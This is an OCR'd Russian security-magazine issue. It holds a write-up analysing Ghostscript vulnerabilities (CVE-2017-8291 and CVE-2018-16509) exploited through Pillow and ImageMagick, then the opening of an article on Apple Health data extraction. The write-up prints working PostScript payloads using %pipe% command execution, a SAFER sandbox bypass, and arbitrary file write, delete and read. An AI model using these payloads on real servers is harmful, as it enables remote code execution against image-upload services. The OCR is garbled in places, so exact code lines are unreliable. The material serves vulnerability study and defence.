# root@pilrce:~# tar xvzf ghostscript-9.23-linux-x86\_64.tgz && tar xvzf ghostscript-9.21-linux-x86\_64.tgz<br>ghostscript-9.23-linux-x86\_64/<br>ghostscript-9.23-linux-x86\_64/gs-923-linux-x86\_64<br>ghostscript-9.23-linux-x86\_64/README. 1.21

Используем Ghostscript версии 9.21

Первым делом стоит обратить внимание на то, что PIL автоматически определяет тип передаваемого файла. По аналогии с ImageMagick библиотека смотрит на заголовок картинки и передает управление нужному участку кода.

#### /src/PIL/Image.py  $prefix = fp.read(16)$  $2618:$

![](_page_15_Picture_584.jpeg)

При обработке файла отрабатывает функция \_open\_core. Она вызывает метод **accept** из каждого класса, который отвечает за формат файла. В качестве аргументов передаются первые 16 байт обрабатываемого файла.

#### /src/PIL/BmpImagePlugin.py 49: def accept(prefix):

return  $prefix[:2] == b"BM"$ 50:

#### /src/PIL/GiflmagePlugin.py 38: def \_accept(prefix):

return prefix[:6] in [b"GIF87a", b"GIF89a"]  $39:$ 

#### /src/PIL/EpsImagePlugin.py

190: def \_accept(prefix): return prefix[:4] ==  $b$ "%!PS" or \  $191:$ 

 $(len(prefix) > = 4 and i32(prefix) == 0xC6D3D0C5)$ 192:

Это открывает неплохой плацдарм для обхода черных и белых списков. Нам интересен загрузчик EpsImagePlugin, который работает с файлами PostScript. Как мы выяснили выше, для его вызова необходимо, чтобы файл имел хидер %! PS.

Теперь сфокусируемся на том, как Python общается с Ghostscript.

![](_page_15_Picture_585.jpeg)

.tile, self.size, self.fp, scale)

Функция load создает экземпляр класса Ghostscript для общения с бинар-HUKOM GS.

#### /src/PIL/EpsImagePlugin.py

#### 070: def Ghostscript(tile, size, fp, scale=1): """Render an image using Ghostscript"""  $071:$

![](_page_15_Picture_586.jpeg)

Посмотрим, как выглядит запрос на практике. Сделаем пустую картинку.

#### test.png

%!PS-Adobe-3.0 EPSF-3.0 %%BoundingBox: -0 -0 100 100

Используем расширение .png, чтобы увидеть, что файл обрабатывается в соответствии с содержимым. И набросаем тестовый скрипт, который возвращает размер документа в пикселях.

![](_page_15_Picture_587.jpeg)

Process 6553 attached

Запустим наш скрипт, используя утилиту strace.

\$ strace -f -e trace=execve python test.py test.png

ile or directory)<br>["gs", "-q", "-g100x100",<br>/tmp/tmpkwUxze", "-c", "0 "-r72.000000x72.000000", "-dBATCH", "-dNOPAUSE" r72.000000x72.000000"<br>ranslate" "-f" "top"  $q100x100$ -dBATCH' ( 6553] +++ exited with O +++<br>SIGCHLD {si\_signo=SIGCHLD, si\_code=CLD\_EXITED, si\_pid=6553, si\_uid=O, si\_status=O, si\_utime=25, si\_stime=2} ---00, 100)<br>+ exited with 0 +++ t@pilrce:~# Результат запуска скрипта через утилиту strace Видим, что был вызван бинарник gs с некоторым набором определенных в скрипте параметров. Полностью команда имеет вид

— execve("/usr/local/sbin/gs", ["gs", "-q", "-g100x100", "-r72.000000x72.000000", "-dBATCH<br>EVICE=ppmraw", "-sOutputFile=/tmp/tmpkwUxze", "-c", "0 0 translate", "-f", "test.png", "-

 $\binom{3}{4}$  8 vars \*/]) = 0

"showpage"],

-soutput: 11e or directory)<br>(No such file or directory) "-g100x100", "-r72.000000x72.000000", "-dBATCH", "-dNOPAUSE)<br>"cal/bin/gs", ["gs", "-q", "-c", "0 0 translate", "-f", "test.png", "-c", "showpage

\$ /usr/bin/gs -q -g100x100 -r72.000000x72.000000 -dBATCH -dNOPAUSE -dSAFER -sDEVICE=ppmraw -sOutputFile=/tmp/tmpkwUxze -c 0 0 translate -f test.png -c showpage

Аргумент - dSAFER включает своего рода песочницу, которая ограничивает возможность удаления, переименования и выполнения произвольного кода в контексте работы gs. Если бы не этот флаг, то для выполнения RCE достаточно было бы файла PostScript следующего вида:

test1.png %!PS-Adobe-3.0 EPSF-3.0 %%BoundingBox: -0 -0 100 100 currentdevice null false mark /OutputFile (%pipe%echo RCE IS HERE > / dev/tty) .putdeviceparams 1 true .outputpage  $0 0$ . quit

root@pilrce:~# cat test1.png<br>%!PS-Adobe-3.0 EPSF-3.0<br>%%BoundingBox: -0 -0 100 100 currentdevice null false mark /OutputFile (%pipe%echo <mark>RCE\_IS\_HERE</mark> > /dev/tty) putdeviceparams .putdeviceparams<br>1 true .outputpage<br>noot@pilrce:~# /usr/bin/gs -q -g100x100 -r72.000000x72.000000 -dBATCH -dNOPAUSE <mark>-dSAFER</mark> -sDEVICE=ppmraw -sOutputFile=/tm<br>root@pilrce:~# /usr/bin/gs -q -g100x100 -r72.000000x72.000000 oot@pilrce:∼#

Но этот флаг используется уже испокон веков, так что нужно как-то пробиваться через него. Именно в этом и заключается уязвимость GhostButt: отключение песочницы и выполнение произвольного кода. Скачаем документ-эксплоит и проверим его работоспособность.

Выполнение произвольного кода в Ghostscript без флага SAFER

![](_page_15_Picture_588.jpeg)

youtube<br>compare are straces in the same in the ordinary (VE-2017-8291.png)<br>isotopilize:-# 1s /tmp/aaaaa : No such file or directory<br>isotopilize:-# straces from filmython", "test.py", "CVE-2017-8291.png"], [/\* 8 vars \*/]) = --- Suchul (most recent call last):<br>
Triachock (most recent call last):<br>
Triachock (most recent call last):<br>
Triachock (most recent call last):<br>
The "test-py", line 12, in smodulo<br>
The "test-py", line 12, in smodulo<br>
The "

Uf = 6326] +++ exited with 0 +++<br>+++ exited with 1 +++<br>root@pilrce:~# ls -lia /tmp/aaaaa<br>22910 -rw-r--r-- 1 root root 0 Jan 25 10:40 /tmp/aaaaa<br>root@pilrce:~# \_

Успешная эксплуатация RCE-уязвимости GhostButt (CVE-2017-8291)

Эксплоит успешно отработал.

**B Ghostscript 9.21** 

В Ghostscript все манипуляции совершаются в контексте устройств вывода, так называемых девайсов (devices). У каждого такого девайса есть набор параметров и настроек, одна из которых - флаг LockSafetyParams. Если он установлен в true, то включается режим песочницы.

Как ты понял, манипулировать флагом можно с помощью аргумента командной строки SAFER. По дефолту он выключен, но в нашем случае Python вызывает бинарник gs с включенной опцией безопасного выполнения. Поэтому основная задача эксплоита - выставить этот флаг в false перед тем, как передать управление полезной нагрузке. Для этих целей используется цепочка уязвимостей и трюков. Как ты помнишь, PostScript - это полноценный язык программирования,

который концептуально напоминает язык форт. PostScript - конкатенативный язык. В таком языке широко используется неявное указание аргументов функций, новые функции определяются как композиция функций, а вместо аппликации применяется конкатенация. Язык PostScript использует стек для хранения операнда и передачи аргументов функциям, а переменные osbot, osp и ostop указывают на низ, указатель

#### /ghostscript-9.21/psi/ostack.h

и вершину стека соответственно.

25: // Define the operand stack pointers for operators. 26: #define iop stack (i ctx p->op stack)

![](_page_15_Picture_589.jpeg)

Этот стек так и называется стеком операндов (operand stack). Помимо него, есть еще два вида стеков - стек словарей (dictionary stack) и стек исполне-

ния (execution stack), но в рамках данной статьи нам они неинтересны. :) В реализации Ghostscript стек хранится в памяти в виде кучи (heap), и программистам нужно уделять большое внимание логике тех функций,

которые могут им манипулировать. Вернемся к эксплоиту и пробежимся по нему в отладчике, рассмотрим основные моменты, чтобы понять, что же там происходит и почему такая последовательность команд ведет к выполнению произвольного кода. Будем использовать бинарник с отладочной информацией.

#### \$ cp ~/ghostscript-9.21/debugbin/gs /usr/bin/gs \$ gdb --args gs -q -dBATCH -dNOPAUSE -dSAFER -sDEVICE=ppmraw -sOutpu tFile=/dev/null -f CVE-2017-8291.png

![](_page_15_Picture_590.jpeg)

Уязвимость GhostButt в отладчике GDB

Мы знаем, что эксплоит создает файл в директории /tmp. Делает он это при помощи следующей команды:

\$ /OutputFile (%pipe%touch /tmp/aaaaa)

Поискав в сорцах конструкцию %ріре%, натыкаемся на файл, который ее обрабатывает. Вызывается функция pipe\_fopen, где отрабатывает popen. Этот вызов и выполняет переданную команду.

![](_page_15_Picture_591.jpeg)

Давай поставим брейк-пойнт на *popen* и выполним нашу команду.

![](_page_15_Picture_592.jpeg)

Выполним команду bt, чтобы увидеть, как мы до такого докатились.

![](_page_15_Picture_593.jpeg)

Видим, что уязвимость срабатывает после функции zoutputpage. Оператор. outputpage в PostScript отправляет страницу на указанное устройство. Что же такого особенного в структуре этой страницы? Обрати внимание на команду . eqproc. Она принимает на вход два операнда из стека, сравнивает их, а результат в виде булева значения записывает в стек.

Бэктрейс во время вызова рореп

![](_page_15_Picture_594.jpeg)

Так как типы операндов не проверяются, то можно сравнить любые операнды. Используя . eqproc в цикле, можно вызвать переполнение указателя стека в стеке операндов, и каждый последующий вызов функции будет записывать в стек примитив.

![](_page_15_Picture_595.jpeg)

Сравни, вот та же самая функция в Ghostscript версии 9.23.

#### /ghostscript-9.23/psi/zmisc3.c 62: zeaproc(i ctx  $t *i$  ctx p)

![](_page_15_Picture_596.jpeg)

Добавился блок с проверкой сравниваемых операндов. Как это можно использовать? Для манипуляции указателем стека применяется еще один оператор - aload, так что указатель стека обновляется до адреса следующей кучи строкового буфера. Переполняя и записывая примитивы, злоумышленник может вывести относительный адрес следующего указателя стека (оѕр) и затем выполнить строковую функцию, которая переопределит часть свойств объекта стека.

<array> aload <obj\_0> ... <obj\_n-1> <array>

Когда размер массива превышает текущее свободное пространство стека, zaload выделит память при помощи вызова ref\_stack\_push, перераспределит стек и перезапишет указатель стека оѕр.

![](_page_15_Picture_597.jpeg)

![](_page_15_Picture_598.jpeg)

Для удобства дальнейшей отладки расставим функцию вывода строк (print) так, чтобы она срабатывала во время выполнения всех важных частей эксплоита, а ловить их будем при помощи бряков на zprint.

![](_page_15_Picture_599.jpeg)

После того как бряк сработает в первый раз, дно стека (ospbot) будет находиться по адресу 0x555556fe4128, а указатель на стек (osp) -0x555556fe4138. По адресу 0x5555572762eb расположилась строка hey, которую мы собираемся выводить. А последний элемент - адрес строкового буфера. Он лежит по адресу 0x555557901580, и его размер - 65 000 байт. Конец буфера обозначается последовательностью байтов 0xff.

![](_page_15_Picture_600.jpeg)

Продолжим выполнение программы. Теперь, после выполнения aload, дно стека находится по адресу 0x5555574a1988, а указатель на стек -0x555556fe4138. То есть теперь он указывает на ранее выделенную память строкового буфера.

Момент перед манипуляцией со стеком при помощи aload

![](_page_15_Picture_601.jpeg)

Когда только указатель стека переназначен, мы можем использовать . eqproc для переполнения. При помощи buffersearchvars сохраняются переменные поиска, и эксплоит в цикле проверяет, был ли изменен байт Oxff в конце строки во всех буферах. Это нужно для того, чтобы определить, что указатель стека (оѕр) достиг нужного нам диапазона и перекрывается со строковым буфером.

Добавим еще немного **print** для упрощения отладки.

![](_page_15_Picture_602.jpeg)

(LOCKSatetyParams->0)

Используем строковый буфер (string buffer), чтобы переписать тип объекта device следующего стека и сделать его строковым (string). Для этого запишем конструкцию 0x127e вместо 0x1378.

![](_page_15_Picture_603.jpeg)

Полученный объект нужно сохранить в массиве sdevice и, наконец, перезаписать свойство LockSafetyParams для того, чтобы отключить песочницу и обойти режим SAFER. Флаг находится по смещению 0х3е8 относительно объекта.

Перезапись типа объекта устройства: device превращается в string

![](_page_15_Picture_604.jpeg)

В данный момент он установлен в true. Но после выполнения 16#3e8 0 put флаг сбрасывается, и эксплоит успешно завершает работу выполнением ука-

Свойство LockSafetyParams установлено в true, но это только пока

занного пейлоада. x/2gx osp<br>74a3698: 0x00000013ffff127e 0x0000555557276264  $(char *)0x0000555557276264$ 276264 "LockSafetyParams->0\257?"  $+0x3e8$ 2gx 0x00005555570411e8 0x0000000000000000

> ontinuing. ncruings<br>hread debugging using libthread\_db\_enabled]<br>ing host libthread\_db\_library "/lib/x86\_64-linux-gnu/libthread\_db.so.1".<br>ocess 30164 is executing new program: /bin/dash<br>ror in re-setting breakpoint 1: Function "zprint New process 30165]<br>Process 30165 is executing new program: /bin/touch<br>Inferior 3 (process 30165) exited normally]

Отключение песочницы и успешная эксплуатация

0411e8)->LockSafetvParams

#### ЗЛАЯ КАРТИНКА PA35ИРАЕМ УЯЗВИМОСТЬ В GHOSTSCRIPT, ЧТОБЫ ЭКСПЛУАТИРОВАТЬ PILLOW

*VIMAGEMAGICK* 

#### НОВЫЕ ПРОБЛЕМЫ В GHOSTSCRIPT И УЯЗВИМОСТЬ CVE-2018-16509

Теперь будем использовать бинарник Ghostscript версии 9.23.

\$ cp ~/ghostscript-9.23-linux-x86\_64/gs-923-linux-x86\_64 /usr/bin/gs

Если еще не устал от дебага, то бери утилиту с отладочной информацией.

#### \$ cp ~/ghostscript-9.23/debugbin/gs /usr/bin/gs

Тавис Орманди нашел еще целую пачку уязвимостей. Давай рассмотрим их в порядке увеличения критичности.

В описании функции setcolor сказано, что проверка операнда не требуется, так как он скрыт за псевдооператором с тем же именем и может быть использован только в определенных ситуациях.

#### /ghostscript-9.23/psi/zcolor.c

263: /\* This operator is hidden by a pseudo-operator of the same name, so it will \* only be invoked under controlled situations. Hence, it does  $264:$ no operand 265: \* checking. 266:  $*$  / 267: static int 268: zsetcolor(i ctx  $t * i$  ctx  $p$ )  $269: f$ 

Однако ты можешь вызвать его косвенно через **setpattern**, поэтому проверка необходима. Команда << /whatever 16#414141414141 >> setpattern вызывает ошибку сегментации.

![](_page_16_Picture_14.jpeg)

Следующая ошибка типа «несоответствие типов» (type confusion) была обнаружена в параметре LockDistillerParams. Он должен иметь логический тип, но это нигде не проверяется.

#### /ghostscript-9.23/devices/vector/gdevpsdf.h  $105:$ bool LockDistillerParams;

Поэтому конструкция << /LockDistillerParams 16#4141414141414141 >> . setdistillerparams также вызовет ошибку сегментации.

![](_page_16_Picture_18.jpeg)

Проблема под номером три закралась в функцию **ztempfile**. В качестве аргументов ей нужно передать имя файла и флаги режима его открытия (запись, чтение и так далее).

```
/ghostscript-9.23/psi/zfile.c
695: /* <prefix|null> <access_string> .tempfile <name_string> <file>
* /
696: static int
697: ztempfile(i_ctx_t *i_ctx_p)
698: {
699:
         os ptr op = osp;
         const char *pstr;
700:
         char fmode[4];
701:
         int code = parse_file_access_string(op, fmode);
702:
         char *prefix = NULL;703:
\dddot{\bullet} \ddot{\bullet}prefix = (char *)gs_alloc\_bytes(imemory, gp_file_name_sizeof712:, "ztempfile(prefix)");
         fname = (char *)gs_alloc_bytes(imemory, gp_file_name_sizeof,
713:
 "ztempfile(fname)");
         if (!prefix || !fname) {
714:
              code = gs_note_error(gs_error_VMerror);
715:goto done;
716:
717:\}
```
Только вот если передать полный путь, то вместо того, чтобы отбросить его и положить временный файл в директорию tmp, где ему самое место, Ghostscript создаст его в указанной директории.

Для проверки воспользуемся утилитой strace.

```
$ strace -fefile gs -sDEVICE=ppmraw -dSAFER
```
(/proc/self/cwd/gigity) (w) .tempfile Select MINGW64:/d/VisualHack oot@pilrce:~# strace -fefile gs -sDEVICE=ppmraw -dSAFER<br>:xecve("/usr/bin/gs", ["gs", "-sDEVICE=ppmraw", "-dSAFER"], [/\* 8 vars \*/]) = 0<br>:S>(/proc/self/cwd/gigity) (w) .tempfile  $, 0$  RDWR  $\vert 0$  CREAT  $\vert 0$  EXCL, 0600) = 3 open("/proc/self/cwd/gigity40RX1N  $GS < 2>$ Создание файла вне временной директории при помощи tempfile **B Ghostscript** 

Как видишь, есть небольшая проблема — префикс (prefix). Он мешает эксплуатировать эту уязвимость по полной программе. Если будет интересно, можешь попробовать обойти это поведение.

После этого можно писать в файл любые данные с помощью writestring. Не забудь закрыть файл, когда закончишь.

#### dup (hello) writestring closefile

Тут нас поджидает еще одна проблемка. После завершения работы Ghostscript временный файл будет удален.

![](_page_16_Picture_524.jpeg)

Удаление временного файла после завершения работы утилиты Ghostscript

Решается она просто: нужно не дать утилите нормально завершить работу. Подойдет любой из багов, которые крашат GS.

> roc/self/cwd/gigity) (w) .tempfile<br>/proc/self/cwd/gigityH4jqBM", O\_RDWR|O\_CREAT|O\_EXCL, 0600) = 3 (hello) writestring<br>closefile /whatever 16#414141414141 >> setpattern<br>EGV {si\_signo=SIGSEGV, si\_code=SEGV\_MAPERR, si\_addr=0x100000005} ----- SigSEGV {S1\_S1gno=SIGSEGV, si\_code=SEGV\_MAPERR, si\_ad<br>+++ killed by SIGSEGV +++<br>Segmentation fault<br>root@pilrce:~# ls -lia gigityH4jqBM<br>40493 -rw------- 1 root root 5 Jan 31 19:27 gigityH4jqBM<br>root@pilrce:~# cat gigityH4

Обход удаления временного файла после выполнения функции tempfile **B Ghostscript** 

Чтобы удалить произвольный файл, можно воспользоваться конструкцией

![](_page_16_Picture_525.jpeg)

После завершения работы GS указанный файл будет удален.

![](_page_16_Picture_37.jpeg)

Еще Орманди придумал, каким образом можно читать любые файлы, доступные пользователю. Он написал функцию, которая интерпретирует содержимое файла PostScript и ловит ошибки синтаксиса. Будь аккуратнее: так как тут используется функция tempfile, после завершения скрипт Ghostscript попытается удалить прочитанный файл.

![](_page_16_Picture_526.jpeg)

![](_page_16_Picture_40.jpeg)

Чтение файлов при помощи Ghostscript

C Ghostscript версии 9.24 такие трюки уже не сработают, потому что разработчики добавили проверку пути при выполнении tempfile. Сравни две версии файла zfile.c.

![](_page_16_Picture_527.jpeg)

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ make\_string(op - 1, a\_readonly | icurrent\_space, fnlen, 826: sbody);  $827:$ make\_stream\_file(op, s, fmode);  $code = record_file_is_tempfile(i_t x_p, (unsigned char *)$ 828: fname, fnlen, true);

А на сладкое у нас — выполнение произвольных команд. Только на этот раз все гораздо проще и не нужно никаких манипуляций со стеком и прочей бинарщины. Оказывается, проверки типа *invalidaccess* перестают работать после некорректного использования команды restore. Нам нужно лишь обработать ошибку и спокойно выполнять команды уже известным способом, с помощью OutputFile.

legal { null restore } stopped { pop } if legal mark /OutputFile (%pipe%id) currentdevice putdeviceprops showpage arting program: /usr/bin/gs -sDEVICE=ppmraw -dSAFER -sOutputFile=/dev/null

starting program: /usr/bin/gs -sDEVICE=ppmraw -dSAFER -sOutputFile=/dev/nu<br>[Thread debugging using libthread\_db enabled]<br>Using host libthread\_db library "/lib/x86\_64-linux-gnu/libthread\_db.so.1".<br>GPL Ghostscript 9.23 (2018 S>legal<br>S>{ null restore } stopped { pop } if GS>legal<br>GS>mark /OutputFile (%pipe%id) currentdevice putdeviceprops<br>GS<l2>showpage<br>INew process 30336]<br>IThread debugging using libthread\_db enabled]<br>Using host libthread\_db library "/lib/x86\_64-linux-gnu/libthread\_db.so.1 S>legal

![](_page_16_Picture_48.jpeg)

А что там у нас с веб-сервером на Python? Ты, наверное, уже и позабыл про него. Тут все просто — отправляем наш вектор в файле, используя любое из разрешенных расширений, например png, и не забываем про хидер %!PS.

![](_page_16_Picture_528.jpeg)

Use a production WSGI server instead.<br>Pebus mode: off estore I stopped ( non I if { legal } stopped { pop } if<br>restore \* Running on http://0.0.0.0:80/ (Press CTRL+C to quit)<br>192.168.99.1 - - [31/Jan/2019 23:52:40] "POST / HTTP/1.1" 200 restore<br>mark /OutputFile (%pipe%uname -a > /tmp/owned) currentdevice putdeviceprops<br>------WebKitFormBoundarySZmD7QguwAgrsJK2--

userdict /setpagedevice undef

legal

Успешная эксплуатация RCE-уязвимости Python-библиотеки Pillow через **Ghostscript 9.23** 

ıg ғтазқ арр арр<br>nment: production

Шалость удалась, и команда была выполнена на целевой машине. Но не только Pillow использует Ghostscript в качестве сторонней утилиты, таким же методом пользуется небезызвестный ImageMagick.

#### /ImageMagick6/6.9.7-4/www/source/delegates.xml

<delegate decode="ps:alpha" stealth="True" command="&quot;gs&quot; -q -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 "-sDEVICE=pngalpha" -dTextAlphaBits=%u -dGraphicsAlphaBits=%u "-r%s" %s "-sOutputFile=%s" " -f%s" " -f%s" "/>

Строка вызова бинарника gs немного отличается от таковой в Pillow, но это не мешает этому же эксплоиту отрабатывать на ура.

![](_page_16_Picture_57.jpeg)

#### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_16_Picture_59.jpeg)

#### **ВЫВОДЫ**

Сегодня мы немного окунулись в дебри языка PostScript и посмотрели на причины уязвимости в одном из его интерпретаторов - Ghostscript. Разобрались, какими опасными могут быть простые картинки, даже несмотря на белые списки форматов.

Если ты пишешь или администрируешь веб-приложение, принимающее картинки, и хочешь обезопасить себя, то советую максимально ограничить обработку файлов PS, EPS, PDF и XPS. Если это все же необходимо, то работай с ними в максимально ограниченной среде. Также никогда не доверяй содержимому любых загруженных пользователем файлов и не начинай их обработку, пока не убедишься в их легитимности.

Ну и конечно, следи за новостями в области безопасности и вовремя Обновляйся! Н

# **KAK APPLE V GOOGLE** ЗАЩИЩАЮТ «ЗДОРОВЬЕ» **ПОЛЬЗОВАТЕЛЕЙ**

![](_page_17_Picture_2.jpeg)

#### ИЗВЛЕКАЕМ И СРАВНИВАЕМ ДАННЫЕ APPLE HEALTH M GOOGLE FIT

носимых устройств, разнообразных Бум датчиков, браслетов, часов и трекеров продолжается более пяти лет. Индустрия предлагает широкое разнообразие устройств, могут собирать информацию которые о состоянии твоего организма. Комбинация данных с такого устройства и информации О ТВОЕМ МЕСТОПОЛОЖЕНИИ ПОЗВОЛЯЕТ ВОСстановить полную картину твоей деятельбуквально  $\Box$ минутам. Такая **HOCTM** информация не должна попасть в руки злоумышленников или нечистоплотных рекламодателей; эта же информация бесценна для расследования преступлений, поскольку позволяет восстановить картину происшествия с точной привязкой ко времени. Сегодня мы подробно рассмотрим, какие данные о тебе собирают стандартные приложения Apple Health (iOS) и Google Fit (Android), как и где эти данные сохраняются, куда синхронизируются, как защищены и как их можно извлечь.

![](_page_17_Picture_5.jpeg)

#### **APPLE HEALTH: ПРИЛОЖЕНИЕ «ВСЕ В ОДНОМ»**

Приложение Apple Health появилось в сентябре 2014 года одновременно с выходом iOS 8 и с тех пор присутствует на всех устройствах iPhone

Apple Health работает в фоновом режиме независимо от того, желаешь ты воспользоваться его возможностями или нет. Приложение использует данные от встроенных в iPhone датчиков для составления информации об активности пользователя.

В экосистеме Apple есть и устройство-компаньон для сбора дополнительных данных, которые не может предоставить iPhone. Это Apple Watch, которые в разных модификациях позволяют измерять пульс, определять степень активности пользователя, детектировать падения и снимать электрокардиограмму.

![](_page_17_Picture_10.jpeg)

Пользователям, запустившим приложение Apple Health, доступны четыре

- основные категории данных: • Activity, в которой можно увидеть активность пользователя;
- Nutrition, где показывается, что и в каких количествах пользователь ест. Регистрируется, если пользователь ведет дневник питания в одном из сто-
	-
- ронних приложений;
- Sleep с анализом данных о сне пользователя;
- Mindfulness (осознанность или релаксация), загадочная категория, истинный смысл которой доступен достигшим просветления адептам определенных практик. С технической точки зрения смысловой нагрузки не несет, по крайней мере в iOS 11 и 12. Записывается при запуске приложения Breathe на Apple Watch или при работе одного из сторонних приложений.

Откуда поступают данные, на основе которых приложение отображает всю эту информацию? Все данные собираются от устройств и приложений, работающих по протоколу HealthKit. Сюда входит как сам iPhone, так и часы Apple Watch, а также различные сторонние устройства и приложения - браслеты, часы, трекеры, разнообразные спортивные и медицинские датчики и приборы. Для работы сторонних приложений необходимо предоставить им доступ к информации Apple Health, что само по себе несет определенные риски.

![](_page_17_Picture_706.jpeg)

При этом в самом приложении Apple Health для каждой категории данных официально рекомендуется не одно, а сразу несколько приложений начиная с печально известного Strava.

![](_page_17_Picture_707.jpeg)

ALLOW "STRAVA" TO READ DATA:

![](_page_17_Picture_708.jpeg)

App Explanation: Allow access to Health so Strava can complete your profile.

Кроме того, доступны следующие расширенные категории данных:

- Body Measurements рост и вес пользователя;
- Health Records больничные карты и документы в формате CDA;
- Heart кровяное давление и пульс;

 $BM).$ 

- Reproductive Health менструальные циклы и данные о работе репродуктивной системы;
- Results результаты лабораторных анализов (например, уровень сахара в крови); • Vitals - жизненные параметры организма (давление, температура, пульс,
- дыхание...); • Medical ID — медицинские параметры организма (например, группа кро-

Очевидно, что далеко не все данные (и даже не значительная их часть) могут быть определены с помощью бытовых устройств, даже если речь идет о последнем поколении Apple Watch. Откуда же берутся все эти данные? Здесь нужно вспомнить о том, что в марте 2018 года Apple сумела договориться с рядом сетевых клиник в США, Великобритании и Австралии о стандартизации электронного формата медицинской информации и о передаче этих данных. Речь идет об архитектуре CDA - Clinical Document Architecture, которая стала стандартом де-факто для обмена медицинскими данными.

Стандарт CDA основан на XML, а документы в этом формате могут быть импортированы и обработаны в приложении Apple Health (категория Health Records). Актуальность CDA для России в настоящее время невысока: получить соответствующий файл можно только из одного из поддерживающих архитектуру СDA медицинских учреждений. Для импорта данных в Apple Health его достаточно открыть в приложении, после чего информация будет занесена в базу данных. Данные автоматически синхронизируются с другими устройствами Apple через облако iCloud.

![](_page_17_Picture_709.jpeg)

Медицинские карты, результаты лабораторных анализов, данные наблюдений, рецепты, прививки, аллергические реакции и другие ВИДЫ информации, входящие в Health Records, составляют медицинскую тайну, которая в большинстве стран защищается законодательно. Тем удивительнее стал подход к защите этих данных, который выбрала Apple в iOS 11. В этой версии операционной системы данные Health Records могли состоять только из документов CDA; эти данные синхронизировались с iCloud точно так же, как синхронизируются фотографии или заметки. Иными словами, никакой дополнительной защиты предусмотрено не было, и данные Health Records можно было извлечь при помощи Apple ID и пароля, получить по запросу у Apple или посредством GDPR, наконец — украсть из облака.

- Для iOS 11 верны следующие утверждения:
- 1. Для доступа к данным Health достаточно Apple ID, пароля и одноразового кода двухфакторной аутентификации.
- 2. Данные доступны компании Apple.
- 3. Данные выдаются правоохранительным органам по запросу.
- 4. Данные выдаются через запрос GDPR.
- 5. Могут быть извлечены сторонними приложениями.

В iOS 12 эту проблему исправили. В новой версии ОС данные Apple Health в целом и Health Records в частности перенесли в отдельный контейнер, который получил дополнительный уровень защиты. Данные в новом контейнере шифруются ключом из связки ключей (Keychain), который, в свою очередь, зашифрован ключом шифрования связки ключей. Ключ шифрования связки ключей перешифрован ключом, который вычисляется на основе пасскода (iOS) или системного пароля (macOS) пользователя. Такой механизм защиты достаточно сложен и безопасен, а для того, чтобы извлечь данные «Здоровья» из облака iCloud, потребуются абсолютно все данные из следующего списка:

- 1. Apple ID и пароль пользователя.
- 2. Одноразовый код двухфакторной аутентификации (на учетных записях без 2FA синхронизация просто не включится).
- 3. Код блокировки или системный пароль одного из устройств пользователя, которые уже участвуют в синхронизации.

Прямые следствия такого способа защиты данных:

- 1. У обычного пользователя не возникает особых проблем с синхронизацией данных: достаточно настроить новое устройство и ввести код блокировки экрана от предыдущего iPhone или iPad.
- 2. Компания Apple не имеет доступа к данным «Здоровья» пользователя, синхронизированным с устройств под управлением iOS 12.
- 3. Данные не выдаются правоохранительным органам и по запросам GDPR (не могут быть расшифрованы).
- 4. Доступ сторонних приложений ограничен (но возможен, см. Elcomsoft Phone Breaker).

#### **ГДЕ ХРАНЯТСЯ ДАННЫЕ APPLE HEALTH**

На самом iPhone данные хранятся в каталоге /private/var/mobile/Library/Health/.

![](_page_17_Figure_53.jpeg)

В ней находятся две связанные базы данных в формате SQLite: healthdb. sqlite и healthdb\_secure.sqlite. В этих базах данных содержится вся информация, за исключением точных координат тренировок пользователя (тех самых координат, которые часы Apple Watch начинают собирать сплошным потоком с периодичностью в одну секунду, если определяют момент начала тренировки). Данные о местоположении сохраняются в зашифрованную базу данных healthdb\_secure.hfd.

![](_page_17_Figure_55.jpeg)

В базе данных healthdb.sqlite содержится информация об источниках данных. В базе healthdb\_secure.sqlite хранится основная информация с частыми отсылками к первой базе.

![](_page_17_Figure_57.jpeg)

Начиная с iOS 11 Apple Health использует синхронизацию в облако iCloud. Синхронизируются данные, собранные приложением Apple Health; записи СDА, насколько нам известно, в облако не поступают. Не синхронизируется и уникальный для каждого устройства идентификатор Medical ID. Многие сторонние приложения (Strava, Endomondo и другие) синхронизируют данные в собственные облачные сервисы.

В iOS 11 данные «Здоровья» синхронизируются так же, как и остальные виды синхронизированных данных: они поступают в отдельный контейнер в iCloud, откуда их можно извлечь в виде отдельных фрагментов и расшифровать каждый фрагмент при помощи ключей, которые также извлекаются из iCloud. Физическая безопасность данных обеспечивается исключительно тем, что сами данные хранятся на одних серверах (которые, кстати, принадлежат Microsoft, Google, AT&T или китайской государственной компании, если речь идет о китайских пользователях) в зашифрованном виде, а ключи расшифровки физически хранятся только на серверах самой компании Apple в Купертино. Таким образом, ни Microsoft, ни Google, ни китайское правительство прямого доступа к данным не имеет (они зашифрованы), но если известны логин и пароль пользователя - расшифровать их вполне можно. Такая информация выдается правоохранительным органам и по запросу GDPR.

Гораздо интереснее дела обстоят в iOS 12. В новой версии системы предусмотрена дополнительная защита данных «Здоровья». Для обеспечения обратной совместимости с устройствами с iOS 11 данные, собранные iOS 12, попадают в отдельный контейнер (при этом старый, незащищенный контейнер сохраняется, и данные из него будут прочитаны устройствами с iOS 12). Насколько нам известно, незащищенный контейнер сохраняется в облаке до тех пор, пока есть хотя бы одно устройство с iOS 11, которое участвует в облачной синхронизации «Здоровья». Как только все устройства обновляются до iOS 12, незащищенный контейнер должен пропасть из облака (фактически это может происходить после длительной, иногда - очень длительной задержки).

Данные в новом, защищенном контейнере будут дополнительно зашифрованы при помощи ключа, который хранится в облачной связке ключей (iCloud Keychain). Извлечь этот ключ можно лишь после извлечения и расшифровки самого iCloud Keychain, зашифрованного, в свою очередь, ключом, который вычисляется на основе кода блокировки (или системного пароля) пользователя. Таким образом, данные из нового контейнера невозможно расшифровать без кода блокировки от iPhone или пароля от компьютера Mac.

### КАК APPLE И GOOGLE ЗАЩИЩАЮТ «ЗДОРОВЬЕ» ПОЛЬЗОВАТЕЛЕЙ

ИЗВЛЕКАЕМ И СРАВНИВАЕМ ДАННЫЕ APPLE HEALTH *I* GOOGLE FIT

#### КАК ИЗВЛЕЧЬ ДАННЫЕ APPLE HEALTH

